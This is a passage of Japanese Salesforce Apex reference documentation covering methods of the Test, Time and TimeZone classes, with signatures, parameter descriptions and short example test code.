このパスワードでユーザがログインすると、新しいパスワードを作成するように求められません。ユーザがリセットプロセスを行い、独自のパスワードを作成するようにする場合は、`resetPassword(userId, sendUserEmail)` を使用します。

 **警告:** このメソッドを使用する場合は注意が必要です。また、この機能をエンドユーザに公開しないでください。

**submit(workItemIds, comments, nextApprover)**

処理された承認を送信します。申請者である現在のユーザに適用可能なすべてのプロセスの開始条件が評価されます。

### 署名

```
public static List<ID> submit(List<ID> workItemIds, String comments, String nextApprover)
```

### パラメータ

*workItemIds*

型: List<ID>

*comments*

型: String

`nextApprover`

型: [String](#)

戻り値

型: [List<ID>](#)

使用方法

申請および評価の拡張機能についての詳細は、「[ProcessSubmitRequest クラス](#)」クラスを参照してください。

`today()`

現在の日付を現在のユーザのタイムゾーンで返します。

署名

```
public static Date today()
```

戻り値

型: [Date](#)

## Test クラス

Apex テストに関連するメソッドが含まれます。

## 名前空間

[System](#)

## Test のメソッド

Test のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[clearApexPageMessages\(\)](#)

Apex テストメソッドの実行中に Visualforce ページのメッセージをクリアします。

[createStub\(parentType, stubProvider\)](#)

テストに使用できる Apex クラスのスタブバージョンを作成します。このメソッドは Apex スタブ API に含まれます。System.StubProvider インターフェースで使用してモックフレームワークを作成できます。

[enableChangeDataCapture\(\)](#)

Apex テストでこのメソッドを使用して、サポートされるすべての変更データキャプチャエンティティに対して変更イベント通知が生成されるようにします。テストの開始部分で、DML 操作の実行と

`Test.getEventBus().deliver();` のコールを行う前にこのメソッドをコールします。

#### [enqueueBatchJobs\(numberOfJobs\)](#)

非操作コンテンツのある指定した数のジョブをテストコンテキストキューに追加します。最初にジョブを 5 つまでテスト一括処理キューに入れ、それ以降のジョブはテスト Flex キューに配置します。テスト Flex キューのジョブが最大許容数の 100 件を超えると、制限の例外が発生します。

#### [getEventBus\(\)](#)

テスト行動イベントバスブローカのインスタンスを返します。これで Apex テストでプラットフォームイベントまたは変更イベントメッセージを操作できます。たとえば、`Test.getEventBus().deliver()` をコールして、イベントメッセージを配信できます。

#### [getFlexQueueOrder\(\)](#)

テストコンテキスト Flex キュー内のジョブの ID の順序付きリストを返します。インデックスが 0 のジョブは、次に実行予定のジョブです。このメソッドは、`@IsTest(SeeAllData=true)` アノテーションが付加されていても、テストコンテキストの結果のみを返します。

#### [getStandardPricebookId\(\)](#)

組織内の標準価格表の ID を返します。

#### [invokeContinuationMethod\(controller, request\)](#)

テストメソッド内で指定されたコントローラと継続のコールバックメソッドを呼び出します。

#### [isRunningTest\(\)](#)

現在実行中のコードが、テストメソッドに含まれているコードによってコールされた場合、`true` を返します。その他の場合は、`false` を返します。テストからコールされたかどうかに応じて異なるコードを実行する必要がある場合に、このメソッドを使用します。

#### [loadData\(sObjectToken, resourceName\)](#)

指定した静的リソース .csv ファイルから、指定した `sObject` 型のテストレコードを挿入し、挿入された `sObject` のリストを返します。

#### [newSendEmailQuickActionDefaults\(contextId, replyToId\)](#)

`QuickAction.QuickActionDefaultsHandler` インターフェースを実装するクラスをテストするための新しい `QuickAction.SendEmailQuickActionDefaults` インスタンスを作成します。

#### [setContinuationResponse\(requestLabel, mockResponse\)](#)

テストメソッド内の継続 HTTP 要求に対する疑似応答を設定します。

#### [setCreatedDate\(recordId, createdDatetime\)](#)

テストコンテキスト `sObject` の `CreatedDate` を設定します。

#### [setCurrentPage\(page\)](#)

コントローラの現在の `PageReference` を設定する Visualforce のテストメソッド。

#### [setCurrentPageReference\(page\)](#)

コントローラの現在の `PageReference` を設定する Visualforce のテストメソッド。

#### [setFixedSearchResults\(fixedSearchResults\)](#)

固定された検索結果のリストを、テストメソッドで後続のすべての SOSL ステートメントに返されるよう定義します。

#### [setMock\(interfaceType, instance\)](#)

疑似応答モードを設定し、HTTP クラスまたは WSDL から自動生成されたコードを使用してコールアウトが実行されるたびに疑似応答を送信するように、Apex ランタイムに指示します。

`setReadOnlyApplicationMode(applicationMode)`

Salesforce のアップグレードおよびダウンタイム中に参照のみモードをシミュレートするには、Apex テストにおける組織のアプリケーションモードを参照のみに設定します。アプリケーションモードは、Apex テストの各実行が終了するとデフォルトのモードにリセットされます。

`startTest()`

テストが実際に開始されるときに、テストコードのポイントをマークします。ガバナ制限をテストする場合にこのメソッドを使用します。

`stopTest()`

テストが終了するときに、テストコードのポイントをマークします。このメソッドは `startTest` メソッドと組み合わせて使用します。

`testInstall(installImplementation, version, isPush)`

パッケージでのインストール後スクリプトの指定に使用される、`InstallHandler` インターフェースの実装をテストします。テストは、開発環境のテストイニシエータとして実行されます。

`testUninstall(uninstallImplementation)`

パッケージでのアンインストールスクリプトの指定に使用される、`UninstallHandler` インターフェースの実装をテストします。テストは、開発環境のテストイニシエータとして実行されます。

**`clearApexPageMessages ()`**

Apex テストメソッドの実行中に Visualforce ページのメッセージをクリアします。

## 署名

```
public static void clearApexPageMessages ()
```

## 戻り値

型: void

## 使用方法

このメソッドは、テストでのみ使用できます。

 例:

```
@isTest
static void clearMessagesTest () {
    Test.setCurrentPage(new PageReference('/'));
    ApexPages.addMessage (
        new ApexPages.Message (ApexPages.Severity.WARNING, 'Sample Warning')
    );
    System.assertEquals(1, ApexPages.getMessages().size());
    Test.clearApexPageMessages ();
    System.assertEquals(0, ApexPages.getMessages().size());
}
```

**createStub (parentType, stubProvider)**

テストに使用できる Apex クラスのスタブバージョンを作成します。このメソッドは Apex スタブ API に含まれます。System.StubProvider インターフェイスを使用してモックフレームワークを作成できます。

## 署名

```
public static Object createStub(System.Type parentType, System.StubProvider stubProvider)
```

## パラメータ

*parentType*

型: [System.Type](#)

スタブする Apex クラスの種別。

*stubProvider*

[System.StubProvider](#)

StubProvider インターフェイスの実装。

## 戻り値

型: [Object](#)

テストで使用するスタブオブジェクトを返します。

## 使用方法

createStub() メソッドは System.StubProvider インターフェイスと共に動作します。StubProvider インターフェイスを実装して、スタブオブジェクトの動作を定義します。続いて、createStub() メソッドを使用して、スタブオブジェクトを作成します。スタブオブジェクトでメソッドを呼び出すと、StubProvider インターフェイスの handleMethodCall() メソッドがコールされ、スタブメソッドの動作が実行されます。

## 関連トピック:

[StubProvider インターフェイス](#)

[スタブ API を使用したモックフレームワークの作成](#)

**enableChangeDataCapture ()**

Apex テストでこのメソッドを使用して、サポートされるすべての変更データキャプチャエンティティに対して変更イベント通知が生成されるようにします。テストの開始部分で、DML 操作の実行と

Test.getEventBus().deliver(); のコールを行う前にこのメソッドをコールします。

## 署名

```
public static void enableChangeDataCapture ()
```

## 戻り値

型: void

## 使用方法

`enableChangeDataCapture()` メソッドにより、[変更データキャプチャ]の[設定]で選択されたエンティティに関係なく、Apex テストで変更イベントトリガを起動できます。`enableChangeDataCapture()` メソッドは、[設定]で選択されたエンティティには影響しません。

関連トピック:

[変更データキャプチャ開発者ガイド](#)

### **enqueueBatchJobs (numberOfJobs)**

非操作コンテンツのある指定した数のジョブをテストコンテキストキューに追加します。最初にジョブを5つまでテスト一括処理キューに入れ、それ以降のジョブはテスト Flex キューに配置します。テスト Flex キューのジョブが最大許容数の 100 件を超えると、制限の例外が発生します。

## 署名

```
public static List<Id> enqueueBatchJobs(Integer numberOfJobs)
```

## パラメータ

*numberOfJobs*

型: Integer

キューに追加するテストジョブの数。

## 戻り値

型: List<Id>

キューに追加されたテストジョブの ID のリスト。

## 使用方法

このメソッドを使用してテスト時間を短縮します。テストに組織の実際のバッチジョブを使用する代わりに、このメソッドを使用してバッチジョブのキューへの追加をシミュレーションします。

`enqueueBatchJobs (numberOfJobs)` を使用する方が、実際のバッチジョブをキューに追加するより迅速です。

### **getEventBus ()**

テスト行動イベントバスブローカのインスタンスを返します。これで Apex テストでプラットフォームイベントまたは変更イベントメッセージを操作できます。たとえば、`Test.getEventBus().deliver()` をコールして、イベントメッセージを配信できます。

## 署名

```
public static EventBus.TestBroker getEventBus()
```

## 戻り値

型: [EventBus.TestBroker](#)

テストイベントバスのブローカ。

## 使用方法

`Test.getEventBus().deliver()` を `Test.startTest()` と `Test.stopTest()` のステートメントブロックで囲みます。

```
Test.startTest();
// Create test events
// ...
// Publish test events with EventBus.publish()
// ...
// Deliver test events
Test.getEventBus().deliver();
// Perform validation
// ...
Test.stopTest();
```

## 関連トピック:

[Platform Events Developer Guide \(プラットフォームイベント開発者ガイド\)](#)

## `getFlexQueueOrder()`

テストコンテキスト Flex キュー内のジョブの ID の順序付きリストを返します。インデックスが 0 のジョブは、次に実行予定のジョブです。このメソッドは、`@IsTest(SeeAllData=true)` アノテーションが付加されていても、テストコンテキストの結果のみを返します。

## 署名

```
public static List<Id> getFlexQueueOrder()
```

## 戻り値

型: [List<Id>](#)

テストの Flex キュー内にあるジョブの ID の順序付きリスト。

## `getStandardPricebookId()`

組織内の標準価格表の ID を返します。

## 署名

```
public static Id getStandardPricebookId()
```

## 戻り値

型: Id

標準価格表の ID。

## 使用方法

このメソッドでは、テストで組織データを照会できるかどうかに関係なく、組織内の標準価格表の ID を返します。デフォルトでは、`@isTest(SeeAllData=true)` アノテーションが付加されていない限り、テストで組織データを照会することはできません。

標準価格で価格表エントリを作成するには、標準価格表の ID が必要です。このメソッドを使用して標準価格表 ID を取得すれば、テストで価格表エントリを作成できます。

## 例

次の例では、価格表エントリのテストデータをいくつか作成します。この例のテストメソッドは、標準価格表 ID を取得し、その ID を使用して標準価格で商品の価格表エントリを作成します。次に、テストはカスタム価格表を作成し、このカスタム価格表の ID を使用して、カスタム価格の価格表エントリを追加します。

```
@isTest
public class PriceBookTest {
    // Utility method that can be called by Apex tests to create price book entries.
    static testmethod void addPricebookEntries() {
        // First, set up test price book entries.
        // Insert a test product.
        Product2 prod = new Product2(Name = 'Laptop X200',
            Family = 'Hardware');
        insert prod;

        // Get standard price book ID.
        // This is available irrespective of the state of SeeAllData.
        Id pricebookId = Test.getStandardPricebookId();

        // 1. Insert a price book entry for the standard price book.
        // Standard price book entries require the standard price book ID we got earlier.
        PricebookEntry standardPrice = new PricebookEntry(
            Pricebook2Id = pricebookId, Product2Id = prod.Id,
            UnitPrice = 10000, IsActive = true);
        insert standardPrice;

        // Create a custom price book
        Pricebook2 customPB = new Pricebook2(Name='Custom Pricebook', isActive=true);
        insert customPB;

        // 2. Insert a price book entry with a custom price.
        PricebookEntry customPrice = new PricebookEntry(
```

```
        Pricebook2Id = customPB.Id, Product2Id = prod.Id,  
        UnitPrice = 12000, IsActive = true);  
    insert customPrice;  
  
    // Next, perform some tests with your test price book entries.  
}
}
```

### **invokeContinuationMethod(controller, request)**

テストメソッド内で指定されたコントローラと継続のコールバックメソッドを呼び出します。

### 署名

```
public static Object invokeContinuationMethod(Object controller, Continuation request)
```

### パラメータ

*controller*

型: Object

継続要求を呼び出すコントローラクラスのインスタンス。

*request*

型: Continuation

コントローラクラスのアクションメソッドから返される継続。

### 戻り値

型: Object

継続コールバックメソッドの応答。

### 使用方法

継続をテストするには、`Test.setContinuationResponse` メソッドと `Test.invokeContinuationMethod` メソッドを使用します。テストコンテキストでは、継続のコールアウトは外部サービスに送信されません。これらのメソッドを使用することで、擬似応答を設定でき、ランタイムから継続コールバックメソッドがコールされ擬似応答が処理されます。

`Test.invokeContinuationMethod` をコールする前に、`Test.setContinuationResponse` をコールします。`Test.invokeContinuationMethod` をコールすると、継続に関連付けられたコールバックメソッドがランタイムで実行されます。コールバックメソッドでは、`Test.setContinuationResponse` で設定された擬似応答が処理されます。

### **isRunningTest()**

現在実行中のコードが、テストメソッドに含まれているコードによってコールされた場合、`true` を返します。その他の場合は、`false` を返します。テストからコールされたかどうかに応じて異なるコードを実行する必要がある場合に、このメソッドを使用します。

## 署名

```
public static Boolean isRunningTest()
```

## 戻り値

型: [Boolean](#)

## loadData(sObjectToken, resourceName)

指定した静的リソース .csv ファイルから、指定した sObject 型のテストレコードを挿入し、挿入された sObject のリストを返します。

## 署名

```
public static List<sObject> loadData (Schema.SObjectType sObjectToken, String resourceName)
```

## パラメータ

*sObjectToken*

型: [Schema.SObjectType](#)

テストレコードを挿入する sObject 型。

*resourceName*

型: [String](#)

読み込むテストレコードを含む .csv ファイルに対応する静的リソース。この名前は大文字と小文字を区別しません。

## 戻り値

型: [List<sObject>](#)

## 使用方法

このメソッドをコールする前に静的リソースを作成する必要があります。静的リソースは、拡張子が .csv のカンマ区切りファイルです。このファイルにはテストレコードの項目名と値が含まれます。ファイルの最初の行に項目名を含め、2 行目以降に値を含める必要があります。静的リソースについての詳細は、Salesforce オンラインヘルプの「[静的リソースの定義](#)」を参照してください。

.csv ファイルの静的リソースを作成したら、その静的リソースに MIME タイプが割り当てられます。次の MIME タイプがサポートされています。

- text/csv
- application/vnd.ms-excel
- application/octet-stream
- text/plain

**newSendEmailQuickActionDefaults (contextId, replyToId)**

QuickAction.QuickActionDefaultsHandler インターフェースを実装するクラスをテストするための新しい QuickAction.SendEmailQuickActionDefaults インスタンスを作成します。

## 署名

```
public static QuickAction.SendEmailQuickActionDefaults newSendEmailQuickActionDefaults (ID contextId, ID replyToId)
```

## パラメータ

*contextId*

型: [Id](#)

メールメッセージの親レコード。

*replyToId*

型: [Id](#)

このメールメッセージが返信の場合、前のメールメッセージ ID。

## 戻り値

型: [SendEmailQuickActionDefaults](#) クラス

メールメッセージのクイックアクションに使用されるデフォルト値。

**setContinuationResponse (requestLabel, mockResponse)**

テストメソッド内の継続 HTTP 要求に対する疑似応答を設定します。

## 署名

```
public static void setContinuationResponse (String requestLabel, System.HttpResponse mockResponse)
```

## パラメータ

*requestLabel*

型: [String](#)

継続 HTTP 要求に対応する一意の表示ラベル。この表示ラベルは `Continuation.addHttpRequest` によって返されます。

*mockResponse*

型: [HttpResponse](#)

`Test.invokeContinuationMethod` によって返される疑似応答。

## 戻り値

型: `void`

## 使用方法

継続をテストするには、`Test.setContinuationResponse` メソッドと `Test.invokeContinuationMethod` メソッドを使用します。テストコンテキストでは、継続のコールアウトは外部サービスに送信されません。これらのメソッドを使用することで、擬似応答を設定でき、ランタイムから継続コールバックメソッドがコールされ擬似応答が処理されます。

`Test.invokeContinuationMethod` をコールする前に、`Test.setContinuationResponse` をコールします。`Test.invokeContinuationMethod` をコールすると、継続に関連付けられたコールバックメソッドがランタイムで実行されます。コールバックメソッドでは、`Test.setContinuationResponse` で設定された擬似応答が処理されます。

### `setCreatedDate(recordId, createdDatetime)`

テストコンテキスト `sObject` の `CreatedDate` を設定します。

## 署名

```
public static void setCreatedDate(Id recordId, Datetime createdDatetime)
```

## パラメータ

`recordId`

型: `Id`

`sObject` の ID。

`createdDatetime`

型: `Datetime`

`sObject` の `CreatedDate` 項目に割り当てる値。

## 戻り値

型: `void`

## 使用方法

データベースの変更はテスト終了時にすべてロールバックされます。このメソッドをテスト実行前に存在していたレコードに対して使用することはできません。また、`@isTest(SeeAllData=true)` アノテーションのあるメソッドでは `setCreatedDate` を使用できません。これらのメソッドは組織内のすべてのデータにアクセスできるためです。このメソッドは、`sObject` ID と `Datetime` 値の 2 つのパラメータを取ります。いずれも null できません。

次の例のように、`CreatedDate` を設定する前にテストレコードを挿入します。

```
@isTest
private class SetCreatedDateTest {
    static testMethod void testSetCreatedDate() {
        Account a = new Account(name='myAccount');
        insert a;
        Test.setCreatedDate(a.Id, DateTime.newInstance(2012,12,12));
    }
}
```

```
Test.startTest();
Account myAccount = [SELECT Id, Name, CreatedDate FROM Account
                    WHERE Name = 'myAccount' limit 1];
System.assertEquals(myAccount.CreatedDate, DateTime.newInstance(2012,12,12));
Test.stopTest();
}
}
```

### **setCurrentPage (page)**

コントローラの現在の PageReference を設定する Visualforce のテストメソッド。

#### 署名

```
public static Void setCurrentPage(PageReference page)
```

#### パラメータ

*page*

型: [System.PageReference](#)

#### 戻り値

型: Void

### **setCurrentPageReference (page)**

コントローラの現在の PageReference を設定する Visualforce のテストメソッド。

#### 署名

```
public static Void setCurrentPageReference(PageReference page)
```

#### パラメータ

*page*

型: [System.PageReference](#)

#### 戻り値

型: Void

### **setFixedSearchResults (fixedSearchResults)**

固定された検索結果のリストを、テストメソッドで後続のすべての SOSL ステートメントに返されるよう定義します。

#### 署名

```
public static Void setFixedSearchResults(ID[] fixedSearchResults)
```

## パラメータ

*fixedSearchResults*

型: ID[]

*opt\_set\_search\_results* で指定されたレコード ID のリストは、WHERE 句または LIMIT 句に指定されていない場合、通常は SOSL クエリで返される結果を置き換えます。これらの句が SOSL クエリにある場合、固定された検索結果のリストに適用されます。

## 戻り値

型: Void

## 使用方法

*opt\_set\_search\_results* が指定されていない場合、後続のすべての SOSL クエリは結果を返しません。

詳細は、「[SOSL クエリの単体テストへの追加](#)」(ページ 691)を参照してください。

### **setMock(interfaceType, instance)**

擬似応答モードを設定し、HTTP クラスまたは WSDL から自動生成されたコードを使用してコールアウトが実行されるたびに擬似応答を送信するように、Apex ランタイムに指示します。

## 署名

```
public static Void setMock(Type interfaceType, Object instance)
```

## パラメータ

*interfaceType*

型: System.Type

*instance*

型: Object

## 戻り値

型: Void

## 使用方法

 **メモ:** コールアウトを実行するコードが管理パッケージに含まれる場合に疑似コールアウトを行うには、同じパッケージ内のテストメソッドから同じ名前空間を使用して `Test.setMock` をコールします。

### **setReadOnlyApplicationMode(applicationMode)**

Salesforce のアップグレードおよびダウンタイム中に参照のみモードをシミュレートするには、Apex テストにおける組織のアプリケーションモードを参照のみに設定します。アプリケーションモードは、Apex テストの各実行が終了するとデフォルトのモードにリセットされます。

## 署名

```
public static Void setReadOnlyApplicationMode(Boolean applicationMode)
```

## パラメータ

*applicationMode*  
型: Boolean

## 戻り値

型: Void

## 使用方法

`getApplicationReadWriteMode()` システムメソッドも参照してください。

DML例外のシミュレーションなど、参照のみモードのテストに無関係の目的で `setReadOnlyApplicationMode` を使用しないでください。

## 例

次の例では、アプリケーションモードを参照のみに設定し、新しい取引先レコードを挿入しようとしています。結果は例外となります。その後、アプリケーションモードはリセットされ、正しく挿入されます。

```
@isTest
private class ApplicationReadOnlyModeTestClass {
    public static testmethod void test() {
        // Create a test account that is used for querying later.
        Account testAccount = new Account(Name = 'TestAccount');
        insert testAccount;

        // Set the application read only mode.
        Test.setReadOnlyApplicationMode(true);

        // Verify that the application is in read-only mode.
        System.assertEquals(
            ApplicationReadWriteMode.READ_ONLY,
            System.getApplicationReadWriteMode());

        // Create a new account object.
        Account testAccount2 = new Account(Name = 'TestAccount2');

        try {
            // Get the test account created earlier. Should be successful.
            Account testAccountFromDb =
                [SELECT Id, Name FROM Account WHERE Name = 'TestAccount'];
            System.assertEquals(testAccount.Id, testAccountFromDb.Id);

            // Inserts should result in the InvalidReadOnlyUserDmlException
            // being thrown.
            insert testAccount2;
            System.assertEquals(false, true);
        }
    }
}
```

```
    } catch (System.InvalidReadOnlyUserDmlException e) {  
        // Expected  
    }  
    // Insertion should work after read only application mode gets disabled.  
    Test.setReadOnlyApplicationMode(false);  
  
    insert testAccount2;  
    Account testAccount2FromDb =  
        [SELECT Id, Name FROM Account WHERE Name = 'TestAccount2'];  
    System.assertEquals(testAccount2.Id, testAccount2FromDb.Id);  
    }  
}
```

### startTest()

テストが実際に開始されるときに、テストコードのポイントをマークします。ガバナ制限をテストする場合にこのメソッドを使用します。

### 署名

```
public static Void startTest()
```

### 戻り値

型: Void

### 使用方法

stopTest と共にこのメソッドを使用して、startTest メソッドの後のすべての非同期コールが、アサーションまたはテストを実行する前に実行されるようにすることができます。各テストメソッドは、このメソッドを1回のみコールできます。このメソッドの前のすべてのコードを、変数の初期化、データ構造の入力などのために使用する必要があります。これにより、テストを実行するために必要なすべてを設定できます。startTest へのコールの後および stopTest の前に実行するコードはすべて、新しいガバナ制限セットが割り当てられます。

### stopTest()

テストが終了するときに、テストコードのポイントをマークします。このメソッドは startTest メソッドと組み合わせて使用します。

### 署名

```
public static Void stopTest()
```

### 戻り値

型: Void

## 使用方法

各テストメソッドは、このメソッドを1回のみコールできます。stopTest メソッドの後に実行するコードはすべて、startTest がコールされる前に有効だった元の制限が割り当てられます。startTest メソッドの後に実行されたすべての非同期コールはシステムによって収集されます。stopTest を実行する場合、すべての非同期プロセスが同期して実行されます。

 **メモ:** startTest ブロックおよび stopTest ブロックでコールされた @future または executeBatch などの非同期コールは、キュー内ジョブ数の制限に対してカウントされません。

**testInstall(installImplementation, version, isPush)**

パッケージでのインストール後スクリプトの指定に使用される、InstallHandler インターフェースの実装をテストします。テストは、開発環境のテストイニシエータとして実行されます。

## 署名

```
public static void testInstall(InstallHandler installImplementation, Version version, Boolean isPush)
```

## パラメータ

*installImplementation*

型: [System.InstallHandler](#)

InstallHandler インターフェースを実装するクラス

*version*

型: [System.Version](#)

登録者組織にインストールされた既存パッケージのバージョン番号を指定します。

*isPush*

型: [Boolean](#)

(省略可能) アップグレードがプッシュかどうかを指定します。デフォルト値は、`false` です。

## 戻り値

型: [Void](#)

## 使用方法

このメソッドでは、テストのインストールが失敗すると実行時例外が発生します。

## 例

```
@isTest static void test() {
    PostInstallClass postinstall =
        new PostInstallClass();
    Test.testInstall(postinstall,
```

```
        new Version(1,0);  
    }
```

### testUninstall (uninstallImplementation)

パッケージでのアンインストールスクリプトの指定に使用される、UninstallHandler インターフェースの実装をテストします。テストは、開発環境のテストイニシエータとして実行されます。

### 署名

```
public static Void testUninstall(UninstallHandler uninstallImplementation)
```

### パラメータ

*uninstallImplementation*

型: [System.UninstallHandler](#)

UninstallHandler インターフェースを実装するクラス

### 戻り値

型: Void

### 使用方法

このメソッドでは、テストのアンインストールが失敗すると実行時例外が発生します。

### 例

```
@isTest static void test() {  
    UninstallClass uninstall =  
        new UninstallClass();  
    Test.testUninstall(uninstall);  
}
```

## Time クラス

Time プリミティブデータ型のメソッドが含まれます。

### 名前空間

[System](#)

### 使用方法

Time についての詳細は、「[プリミティブデータ型](#)」(ページ 29)を参照してください。

## Time のメソッド

`Time` のメソッドは次のとおりです。

このセクションの内容:

`addHours(additionalHours)`

指定した時間数を `time` に加算します。

`addMilliseconds(additionalMilliseconds)`

指定したミリ秒数を `time` に加算します。

`addMinutes(additionalMinutes)`

指定した分を `time` に加算します。

`addSeconds(additionalSeconds)`

指定した秒数を `time` に加算します。

`hour()`

`time` の `hour` コンポーネントを返します。

`millisecond()`

`time` の `millisecond` コンポーネントを返します。

`minute()`

`time` の `minute` コンポーネントを返します。

`newInstance(hour, minutes, seconds, milliseconds)`

指定された時間、分、秒、およびミリ秒の `integer` 表現から `time` を構築します。(UTC が想定されます)。

`second()`

`time` の `second` コンポーネントを返します。

**`addHours (additionalHours)`**

指定した時間数を `time` に加算します。

### 署名

```
public Time addHours(Integer additionalHours)
```

### パラメータ

*additionalHours*

型: `Integer`

### 戻り値

型: `Time`

## 例

```
Time myTime = Time.newInstance(1, 2, 3, 4);
Time expected = Time.newInstance(4, 2, 3, 4);
System.assertEquals(expected, myTime.addHours(3));
```

### **addMilliseconds (additionalMilliseconds)**

指定したミリ秒数を `time` に加算します。

## 署名

```
public Time addMilliseconds(Integer additionalMilliseconds)
```

## パラメータ

*additionalMilliseconds*  
型: Integer

## 戻り値

型: Time

## 例

```
Time myTime = Time.newInstance(1, 2, 3, 0);
Time expected = Time.newInstance(1, 2, 4, 400);
System.assertEquals(expected, myTime.addMilliseconds(1400));
```

### **addMinutes (additionalMinutes)**

指定した分数を `time` に加算します。

## 署名

```
public Time addMinutes(Integer additionalMinutes)
```

## パラメータ

*additionalMinutes*  
型: Integer

## 戻り値

型: Time

## 例

```
Time myTime = Time.newInstance(18, 30, 2, 20);
Integer myMinutes = myTime.minute();
myMinutes = myMinutes + 5;
System.assertEquals(myMinutes, 35);
```

### **addSeconds (additionalSeconds)**

指定した秒数を `time` に加算します。

## 署名

```
public Time addSeconds(Integer additionalSeconds)
```

## パラメータ

*additionalSeconds*

型: `Integer`

## 戻り値

型: `Time`

## 例

```
Time myTime = Time.newInstance(1, 2, 55, 0);
Time expected = Time.newInstance(1, 3, 5, 0);
System.assertEquals(expected, myTime.addSeconds(10));
```

### **hour ()**

`time` の `hour` コンポーネントを返します。

## 署名

```
public Integer hour()
```

## 戻り値

型: `Integer`

## 例

```
Time myTime = Time.newInstance(18, 30, 2, 20);
myTime = myTime.addHours(2);
Integer myHour = myTime.hour();
System.assertEquals(myHour, 20);
```

**millisecond()**

time の millisecond コンポーネントを返します。

## 署名

```
public Integer millisecond()
```

## 戻り値

型: [Integer](#)

## 例

```
Time myTime = Time.newInstance(3, 14, 15, 926);
System.assertEquals(926, myTime.millisecond());
```

**minute()**

time の minute コンポーネントを返します。

## 署名

```
public Integer minute()
```

## 戻り値

型: [Integer](#)

## 例

```
Time myTime = Time.newInstance(3, 14, 15, 926);
System.assertEquals(14, myTime.minute());
```

**newInstance(hour, minutes, seconds, milliseconds)**

指定された時間、分、秒、およびミリ秒の integer 表現から time を構築します。(UTC が想定されます)。

## 署名

```
public static Time newInstance(Integer hour, Integer minutes, Integer seconds, Integer
milliseconds)
```

## パラメータ

*hour*

型: [Integer](#)

*minutes*

型: [Integer](#)

*seconds*

型: [Integer](#)

*milliseconds*

型: [Integer](#)

## 戻り値

型: [Time](#)

## 例

次の例では、18:30:2:20 (UTC) の時間を作成します。

```
Time myTime =  
Time.newInstance(18, 30, 2, 20);
```

## **second()**

time の second コンポーネントを返します。

## 署名

```
public Integer second()
```

## 戻り値

型: [Integer](#)

## 例

```
Time myTime = Time.newInstance(3, 14, 15, 926);  
System.assertEquals(15, myTime.second());
```

## TimeZone クラス

タイムゾーンを表します。新しいタイムゾーンを作成し、タイムゾーンID、オフセット、表示名などのタイムゾーンプロパティを取得するためのメソッドを含みます。

## 名前空間

[System](#)

## 使用方法

このクラスのメソッドを使用して、`UserInfo.getTimeZone` から返されるタイムゾーンまたはこのクラスの `getTimeZone` から返されるタイムゾーンのプロパティなど、タイムゾーンのプロパティを取得できます。

## 例

この例では、現在のユーザのタイムゾーンのプロパティを取得し、それをデバッグログに表示する方法を示します。

```
TimeZone tz = UserInfo.getTimeZone();
System.debug('Display name: ' + tz.getDisplayName());
System.debug('ID: ' + tz.getID());
// During daylight saving time for the America/Los_Angeles time zone
System.debug('Offset: ' + tz.getOffset(DateTime.newInstance(2012,10,23,12,0,0)));
// Not during daylight saving time for the America/Los_Angeles time zone
System.debug('Offset: ' + tz.getOffset(DateTime.newInstance(2012,11,23,12,0,0)));
System.debug('String format: ' + tz.toString());
```

このサンプルの出力は、ユーザのタイムゾーンによって異なります。ユーザのタイムゾーンが America/Los\_Angeles の場合の出力例を次に示します。このタイムゾーンの場合、夏時間は GMT から -7 時間 (-25200000 ミリ秒) であり、標準時間は GMT から -8 時間 (-28800000 ミリ秒) です。

```
Display name: Pacific Standard Time
ID: America/Los_Angeles
Offset: -25200000
Offset: -28800000
String format: America/Los_Angeles
```

2 番目の例では、New York のタイムゾーンを作成し、GMT タイムゾーンに対するこのタイムゾーンのオフセットを取得する方法を示します。この例は、オフセットを取得するために 2 つの日付を使用します。1 つの日付は夏時間前、もう 1 つの日付は夏時間後です。2000 年の夏時間は、New York タイムゾーンの 10 月 29 日、日曜日に終了しました。最初の日付は夏時間後であるため、最初の日付のオフセットは GMT に対して -5 時間です。2012 年の夏時間は、11 月 4 日、日曜日に終了しました。2 番目の日付は夏時間中であるため、2 番目の日付のオフセットは -4 時間です。

```
// Get the New York time zone
Timezone tz = Timezone.getTimeZone('America/New_York');

// Create a date before the 2007 shift of DST into November
DateTime dtpre = DateTime.newInstanceGMT(2000, 11, 1, 0, 0, 0);
system.debug(tz.getOffset(dtpre)); // -18000000 (= -5 hours = EST)

// Create a date after the 2007 shift of DST into November
DateTime dtpost = DateTime.newInstanceGMT(2012, 11, 1, 0, 0, 0);
system.debug(tz.getOffset(dtpost)); // -14400000 (= -4 hours = EDT)
```

次の例は前の例と似ていますが、夏時間の境界周辺でオフセットを取得しています。2014 年の夏時間は、New York タイムゾーンの 11 月 2 日、日曜日午前 2 時に終了しました。最初のオフセットは夏時間の終了直前に取得され、2 番目のオフセットは夏時間の終了直後に取得されています。日付は `DateTime.newInstanceGMT` メソッドを使用して作成されます。このメソッドは、渡される日付値が GMT タイムゾーンに基づくことを前提としています。

```
// Get the New York time zone
Timezone tz = Timezone.getTimeZone('America/New_York');

// Before DST ends
```

```
DateTime dtpre = DateTime.newInstanceGMT(2014, 11, 2, 5, 59, 59); //1:59:59AM local
system.debug(tz.getOffset(dtpre)); // -14400000 (= -4 hours = still on DST)

// After DST ends
DateTime dtpost = DateTime.newInstanceGMT(2014, 11, 2, 6, 0, 0); //1:00:00AM local
system.debug(tz.getOffset(dtpost)); // -18000000 (= -5 hours = back one hour)
```

## TimeZone のメソッド

TimeZone のメソッドは次のとおりです。

このセクションの内容:

[getDisplayName\(\)](#)

このタイムゾーンの表示名を返します。

[getID\(\)](#)

このタイムゾーンの ID を返します。

[getOffset\(date\)](#)

指定された日付の GMT タイムゾーンに対するタイムゾーンオフセットをミリ秒単位で返します。

[getTimeZone\(timeZoneIdString\)](#)

指定されたタイムゾーン ID に対応するタイムゾーンを返します。

[toString\(\)](#)

このタイムゾーンを文字列表現で返します。

### **getDisplayName ()**

このタイムゾーンの表示名を返します。

### 署名

```
public String getDisplayName ()
```

### 戻り値

型: [String](#)

### バージョン管理動作の変更

API バージョン 45.0 以降では、夏時間が有効である場合、`getDisplayName` で夏時間が適切に表示されます。たとえば、ヨーロッパ/ロンドンでは英国夏時間が表示され、米国/ロサンゼルスでは太平洋夏時間が表示されません。

### **getID ()**

このタイムゾーンの ID を返します。

### 署名

```
public String getID()
```

### 戻り値

型: [String](#)

### **getOffset (date)**

指定された日付の GMT タイムゾーンに対するタイムゾーンオフセットをミリ秒単位で返します。

### 署名

```
public Integer getOffset (Datetime date)
```

### パラメータ

*date*

型: [Datetime](#)

*date* 引数は、評価する日時です。

### 戻り値

